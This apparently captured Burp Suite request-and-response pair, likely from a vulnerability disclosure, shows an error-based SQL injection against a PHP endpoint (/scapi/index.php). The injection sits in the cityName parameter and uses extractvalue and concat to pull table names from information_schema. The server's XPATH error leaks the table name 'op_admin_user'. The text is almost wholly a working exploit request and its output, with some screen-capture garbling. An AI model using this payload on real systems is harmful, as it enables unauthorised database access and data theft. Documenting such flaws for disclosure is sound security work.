 Request
Pretty Raw \n Actions
1 GET /scapi/index.php?cityName=
%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),(select+table_name+from+information_schema.tables+where+table_schema=' oshop_pro'+limit+1,1)))and'&s=
P/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7
8 Accept-Encoding: gzip
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:05:38 GMT
4 Server:
5 X-Powered-By: PHP/7.3.4
6 Content-Length: 96
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~ op_admin_user'",
"code":0
}